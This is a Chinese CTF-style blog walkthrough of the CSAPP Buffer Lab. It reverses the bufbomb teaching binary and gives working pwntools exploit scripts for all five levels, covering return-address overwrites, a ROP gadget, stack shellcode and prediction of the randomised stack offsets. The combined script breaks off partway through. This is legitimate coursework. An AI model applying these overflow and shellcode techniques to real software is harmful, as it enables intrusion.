【CSAPP】以CTFer的方式打开BufferLab
[WARNING] 本文是对CSAPP附带的Buffer Lab的究极指北,PWN小白趁机来练习使用pwntools和gdb && 用老朋友IDA查看程序逻辑(可以说是抄小路了x。
LAB链接:CSAPP - Buffer Lab
任务说明书:buflab.pdf
真正的指南:Bufbomb缓冲区溢出攻击实验详解-CSAPP - 云+社区 - 腾讯云
本文环境相关:
- IDA pro 7.5
- Python 2.7.17
- gdb 8.1.1 (插件使用pwndbg)
- pwntools 4.4.0 (Python2的库)
Overview
任务说明
BufBomb分为5个关卡:
Level 0: Candle- Your task is to get
BUFBOMBto execute the code forsmokewhengetbufexecutes its return statement, rather than returning totest. If you succeed in doing that, you will "light up the candle" and see the "smoke" of it. - 通过缓冲区溢出使
getbuf()返回时不是返回到test(),而是去执行smoke()。
- Your task is to get
Level 1: Sparkler- Similar to Level 0, your task is to get
BUFBOMBto execute the code forfizzrather than returning totest. In this case, however, you must make it appear tofizzas if you have passed your cookie as its argument. How can you hear thefizzof your sparkler? - 通过缓冲区溢出使
getbuf()返回时带参执行fizz(),参数为用户的cookie。
- Similar to Level 0, your task is to get
Level 2: Firecracker- Similar to Levels 0 and 1, your task is to get
BUFBOMBto execute the code forbangrather than returning totest. Before this, however, you must set global variableglobal_valueto your userid's cookie. Your exploit code should setglobal_value, push the address ofbangon the stack, and then execute aretinstruction to cause a jump to the code forbang. - 通过缓冲区溢出使
getbuf()返回时执行bang(),执行时需满足global_value == cookie。
- Similar to Levels 0 and 1, your task is to get
Level 3: Dynamite- Your job for this level is to supply an exploit string that will cause
getbufto return your cookie back totest, rather than the value 1. You can see in the code fortestthat this will cause the program to go"Boom!.". Your exploit code should set your cookie as the return value, restore any corrupted state, push the correct return location on the stack, and execute aretinstruction to really return totest. - 通过缓冲区溢出使
getbuf()的返回值为用户的cookie而不是1,并且能正常返回到test()中,需注意old ebp的保存和复原。
- Your job for this level is to supply an exploit string that will cause
Level 4: Nitroglycerin- Your task is identical to the task for the Dynamite level. Once again, your job for this level is to supply an exploit string that will cause
getbufnto return your cookie back to test, rather than the value 1. You can see in the code for test that this will cause the program to go"KABOOM!.". Your exploit code should set your cookie as the return value, restore any corrupted state, push the correct return location on the stack, and execute aretinstruction to really return totestn. - 需要进行五次攻击,每一次的场景与
Level 3大致相同,只是每次的栈地址会发生改变。
- Your task is identical to the task for the Dynamite level. Once again, your job for this level is to supply an exploit string that will cause
BufBomb使用
打开二进制文件./bufbomb可以看到help

需要输入对应参数,其中:
-u <userid>为必填,但可以随便填(最好一直用同一个userid)。-n开启最终关卡Level 4-s为lab自带的提交系统,本地做可以不用管-h打印help information
也就是说:前面做Level 0~Level 3的时候,启动程序的命令为./bufbomb -u xxx(其中xxx是userid,可以任选),到Level 4的时候命令则是./bufbomb -u xxx -n,来开启Nitroglycerin关卡。
(用IDA逆向时可以看到还有个参数是-g,加了这个参数会限定时间。不过这里help没提就不管了x)
主流程解析
如果只是为了完成这个Lab的5个Level,本部分可直接跳过,这里只是解析一下程序的启动过程,方便理解后续操作。
用IDA打开bufbomb,从main()看起。
参数分发

这里的switch-case部分是参数的分发,而必须执行的case u部分是将输入的userid作为参数传进gencookie()中来生成cookie,gencookie()里是:

大致逻辑是用userid的hash值作为srand()的种子,然后用rand()生成合法的cookie。
由此可见,对于同一个userid来说,cookie是相同的。
还有一个需要关注的地方是case n,这是一个用来打开Level 4的开关,设置v10=1;v3=5;,在后面的分析中可以知道v10是用来看此时状态是否为Level 4的标志(1为打开Level 4,默认是0);v3则是用来控制栈地址的个数的,在后面的分析中会详细说明。
case s是我们完全不用关心的分支(lab的提交系统),notify标志着是否有输入这个参数,所以在后面的分析中,notify == 1相关的分支我们可以不用理会。
usage()是输出help信息,依然可以忽略。
对实验场景的初始化
回到main函数往下看,initialize_bomb()就是系统的初始化作用,主要是notify == 1的处理,不用考虑。
然后输出了userid和cookie。
再下面的逻辑中,用cookie作为srandom()的种子,然后用random()生成随机数依次给变量v9和v5数组赋值。

这里可以看到,v9的范围是[0x100,0x10f0),v5[i]的范围是[-0x70,0x80)。
v5数组是用来保存栈基址偏移的int32数组,默认情况下v3=1,即只有一个栈基址偏移(第一个为0),这样就能保证栈基址偏移不变;Level 4情况下v3=5,保存了5个栈基址偏移,并且需要执行5次launcher()。
最后传进launcher()里的是v5[i]+v9。
由此可见,虽然题目里说Level 4的五次攻击栈基址是不同的,但因为random()的种子是cookie,所以实际上是可以全部算出来的。于是在打Level 4的时候就可以完全照搬Level 3的办法,只用改栈基址就好。
总结:主函数后面的部分就是初始化要传进launcher()里的参数,然后走launcher()。
launcher()解析

a1就是主函数里的v10,这里传给global_nitro,这个全局变量就是用来标志是否为Level 4场景的,1则是0则否。
a2则是主函数的v5[i]+v9,传给了全局变量global_offset,用来在后面的launch()函数中设置栈基址。
mmap()这里是把reserved开头的 0x100000字节开了可读可写可执行的权限,即[0x55586000,0x55686000)。这段内存是用来做栈空间的,因为按照实验目的来说这个实验需要在堆栈固定的情况下才能实现,所以为了克服linux下文件的堆栈随机化,直接开辟了一个固定地址的栈空间出来,launcher()主要做的就是栈迁移的工作。
stack_top实际上就是这块空间的最后8byte(这里我也不知道为什么预留了8byte而不是4byte,摊手),标志着整块空间的最高地址。
开了内存,接下来就要把esp挪过去了,这里需要去看汇编:

这一段是把程序正常的esp保存在ds:global_save_stack中,然后将esp迁移到stack_top处,然后call launch(),返回时从ds:global_save_stack复原原来的esp。
程序正常的esp:esp -> eax -> edx -> ds:global_save_stack -> call luanch() -> eax -> esp
实验场景中的esp:offset unk_55685FF8(即stack_top) -> edx -> esp -> call luanch()
至此把esp挪到了这块空间的最高地址处。
至于为什么不把ebp也一并挪了……一般函数开头不都是经典两句:

顺便就保存ebp+挪了ebp啊(
接下来使用的栈空间就是这块reserved了。
launch()解析
这就是我们实验的主函数:

a1就是global_nitro,标志是否为Level 4;若为Level 4则走testn(),否则走test()。
a2是传进来的栈基址偏移,即global_offset,在alloca()中起到让esp偏移的作用(alloca()申请的内存在栈上,所以((&savedregs-72)&0x3FF0)+a2+15越大即a2越大,则申请到的空间越大,栈顶指针esp指向的地址越低)。这就是Level 4模式下栈基址不同的来源(此模式下a2不同,esp也不同,就是说进到testn()时的栈底地址也不同)。
而memset的作用是把这一段全部用0xF4填充,也就是说一旦执行到这一块会引发一个段错误(?)。
至于具体的原理看源码可以看到,是一个对栈调整的小技巧:

接下来就可以看各个Level的任务了。
其余函数作用概括
test():Level 0-3的主函数。
testn():是Level 4的主函数,与test()差不多,唯一的区别在于输入调用了getbufn()而不是getbuf()。
getbuf():创建一个40 bytes的空间用来放输入。其中Gets()中除了输入字符串以外(末尾换行符置0),还做了一些对notify == 1时提交到评分系统的处理,因为这是我们完全可以忽略的,所以可以当成C标准库里的gets()来用。
getbufn():同getbuf(),不过这里是用一个520 bytes的空间来存输入。
uniqueval():用当前进程号作为srandom()的种子,返回一个random()随机数。不过在同一个程序执行时,这个返回的数应该是一样的(摊手)。用在test()/testn()中起到一个自制canary的作用,防止test()和testn()的栈溢出(正常的溢出应该控制在getbuf()/getbufn()里)。
validate():走到这个函数就说明你的这一关卡成功了(Ohhhhhhh),调用的时候是calidate(x)就说明通过了第x关,这里只是在进行收尾工作。让success=1,并且计算每一关需要通关的次数及是否达到(前面四关为1,最后一关为5)。notify相关照例不用理会。
该解释的都解释完了,现在开始做题(冲!
Level 0
Level 0是一个最基础的缓冲区溢出,只要操控返回地址就可。
我们知道,在函数调用过程中(比如进到getbut()里时),栈的情况是:
(这里用四字节为一个单位,数组的标注形式用的是Python里的切片 /指前闭后开)
在汇编走到
call的时候,程序会自动将下一条指令的地址压进栈里,然后跳到这个call的函数。在函数开始时,一半会有经典两句push ebp; mov ebp, esp来保存上一个栈帧的ebp,也就是图里画的old ebp。

我们需要关注的是高亮的这块ret addr,只要让输入的v1足够长到覆盖这里就可,很容易看出v1需要输入:40个字节覆盖v1+4个字节覆盖old ebp+4个字节的返回地址(这里需要使用smoke()的地址即0x8048B50,这样就能操控ip返回到这个函数了)。


因为smoke()最后直接用exit(0)退出程序,不必回到上层函数,所以也不用管栈平衡和复原ebp的问题。
最后用python2的pwntools写exp有:(省略了import和主函数部分,这里只贴关键代码)
def level0():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    smoke=0x8048B50

    r.recv()

    payload='a'*44+p32(smoke)

    r.sendline(payload)

    print(r.recv())

    r.close()
然后调用level0()即可。

Level 1
跟Level 0的区别是fizz()是一个带参执行函数:

只有在调用fizz()的时候传入参数cookie才能通关。
这里需要知道Linux x86的函数调用方式是依次将参数从右往左入栈,也就是说是从栈上取参数的。
正常函数call的时候会把返回地址压栈,所以取参数是从栈顶下一个单元开始取的。
即foo(arg0,arg1)调用时的栈情况为:

而在这道题里,fizz()是直接改了ip跳过去的(相当于jmp),并没有将返回地址压栈,但是取参数的时候仍然是按照这种规律来取,所以要空一个单元再放参数。
所以需要构造栈的分布为:

在这里因为fizz()是通过exit(0)直接退出程序的,所以依然不用管栈平衡。不过一般来说中间的这个随便填单元可以是rop链,这里选用了pop ebx; ret(地址在0x0804875d处,类似的这种可以用ROPgadget等工具找)。

这样就可以在返回的时候调用这两条语句,进而将压进去的cookie值从栈上清掉,回到正常的函数流程。
反正这里不必这么麻烦,随便填单元可以随便填,但是习惯来说还是用这个pop ebx; ret的地址填上了(也就是exp里的pop_ebx)。
关键代码如下:
def level1():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    fizz=0x8048B7A

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    pop_ebx=0x0804875d

    payload='a'*44+p32(fizz)+p32(pop_ebx)+p32(cookie)

    r.sendline(payload)

    print(r.recv())

    r.close()

Level 2
Level 2需要跳转的函数也是无参函数,跟Level 0的区别在要让全局变量global_value == cookie才能过关。

因为是改全局变量,所以考虑写shellcode,直接用mov来改。
shellcode为:(这里只是用来说明思路,用&表示取地址,不符合汇编语法)
mov dword ptr [&global_value],cookie

push &bang

ret
先让global_value=cookie,然后把bang()的地址压栈,这样在下一步ret的时候就会返回到栈顶存的地址即跳到bang()函数。
因为这里栈空间开的权限是rwx(可读可写可执行),所以这段shellcode可以直接放在栈上,现在需要的就是让前面的ret addr等于这段shellcode的首地址,这样就能跳到shellcode处执行。
需要构造的栈空间分布是:

现在要填的内容只差shellcode_addr是没拿到的。
这里可以用pwntools里提供的gdb接口进行调试来拿(发送的payload为'a'*43,这样可以很容易找到返回地址和后面的地址在哪里,注意pwntools的sendline()自带末尾换行符也会被输进去,所以要少输一个字节)。


执行到getbuf()时用hexdump看esp地址往后的十六进制,蓝框处是我们的ret addr该填的地方,绿框开始的部分就可以用来填shellcode(首地址为0x55683928)。
也可以直接用stack看栈布局:

同样可以看到0x55683928这个地址是可以开始填shellcode的地方。
于是写exp有:
def level2():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    # gdb.attach(r)

    bang=0x8048BC5

    global_value=0x804D100

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    # raw_input('#')

    shellcode=asm('mov dword ptr [%s],%s'%(global_value,cookie))+\

              asm('push %s'%bang)+\

              asm('ret')

    shellcode_addr=0x55683928

    # payload='a'*43

    payload='a'*44+p32(shellcode_addr)+shellcode

    r.sendline(payload)

    print(r.recv())

    r.close()

Level 3
Level 3的关键点在:
- 让
getbuf()的返回值为cookie。 - 维持堆栈平衡,注意
old ebp的复原。

所以程序流程是:getbuf() -> shellcode(把放函数返回值的寄存器即eax的值改成cookie) -> 回到test()里调用getbuf()的下一行(返回地址用ret_addr记录)。
shellcode_addr跟Level 2的一样,ret_addr可以在IDA中看到是0x8048CD6:

现在就差需要复原的old ebp是未知量,用gdb调就可以拿到。
跟Level 2的调试流程同,不过payload只输'a'*39就好(同之前一样,pwntools的sendline()自带一个换行符,被Gets()置0了),因为要拿到覆盖前的old ebp。

蓝框处就是old ebp,用p/x把这个值的十六进制打印出来是0x55683950。
所以填进exp:
def level3():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    # gdb.attach(r)

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    # raw_input('#')

    old_ebp=0x55683950

    ret_addr=0x8048CD6

    shellcode_addr=0x55683928

    shellcode=asm('mov eax,%s'%cookie)+\

              asm('push %s'%ret_addr)+\

              asm('ret')

    # payload='a'*39

    payload='a'*40+p32(old_ebp)+p32(shellcode_addr)+shellcode

    r.sendline(payload)

    print(r.recv())

    r.close()

Level 4
Level 4的要求和Level 3大致相同,除了要攻击5次,并且这5次的栈基址会发生变化。
从前面的分析可以知道,栈基址的变化是通过事先用random()生成5个随机数然后分别传值实现的(保存在main()的v5中),那我们可以通过同样的方式生成这五个随机数,在Level 3的基础上把地址稍作改变就可。

编写生成这样五个随机数的rand.c有:
#include <stdio.h>

#include <stdlib.h>

int main(){

    int cookie=0;

    scanf("%d",&cookie);

    srandom(cookie);

    int v9=(random()&0xFF0)+256;

    printf("0x%x\n",v9);

    for(int i=1;i<5;i++){

        int tmp=128-(random()&0xF0)+v9;

        printf("0x%x\n",tmp);

    }

    return 0;

}
用gcc rand.c -o rand编译,得到二进制文件rand。
在exp中就可以用pexpect模块进行交互,将cookie输入并拿到输出的五个随机数。
与Level 3的exp相比,shellcode完全可以复用(与栈基址无关),而程序流程完全相同,只有栈基址发生了变化(以及预期输入的长度从40变到了520),所以只要相应地改变old ebp和shellcode_addr就好。
同样是从前面对launch()分析中可以知道,其他关卡的基址和Level 4的第一次是一样的,栈基址是通过申请空间的大小来操控,申请的空间与v5[i]有关,v5[i]越大申请的空间越大,栈基址就越低。
所以可以通过倒推得到这个加上随机数之前的base。
def level4():

    r=process(argv=['./bufbomb','-u','111','-n'],executable="./bufbomb")

    # gdb.attach(r)

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    p=pexpect.spawn("./rand")

    p.sendline(str(cookie))

    data=p.read().split('\r\n')[-6:-1]

    p.wait()

    print("[.] get rand -> "+str(data)) #拿到这5个随机数

    data=[int(x,16) for x in data]

    ebp_base=0x55683950+data[0] #倒推得到base值

    shellcode_base=0x55683928+data[0] #倒推得到base值

    ret_addr=0x8048D42

    shellcode=asm('mov eax,%s'%cookie)+\

              asm('push %s'%ret_addr)+\

              asm('ret')

    for i in range(5):

        # raw_input('#')

        ebp=ebp_base-data[i]

        shellcode_addr=shellcode_base-data[i]

        payload='a'*520+p32(ebp)+p32(shellcode_addr)+shellcode

        r.sendline(payload)

        print(r.recv())

    r.close()

最后五个关卡的exp汇总有:
#!/usr/bin/env python

# ------ Python2 ------

from pwn import *

import pexpect

# context.log_level='debug'

def level0():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    smoke=0x8048B50

    r.recv()

    payload='a'*44+p32(smoke)

    r.sendline(payload)

    print(r.recv())

    r.close()

def level1():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    fizz=0x8048B7A

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    pop_ebx=0x0804875d

    payload='a'*44+p32(fizz)+p32(pop_ebx)+p32(cookie)

    r.sendline(payload)

    print(r.recv())

    r.close()

def level2():

    r=process(argv=['./bufbomb','-u','111'],executable="./bufbomb")

    # gdb.attach(r)

    bang=0x8048BC5

    global_value=0x804D100

    r.recvuntil('Cookie: ')

    cookie=int(r.recvuntil('\n').strip(),16)

    print("[.] get cookie -> "+hex(cookie))

    # raw_input('#')

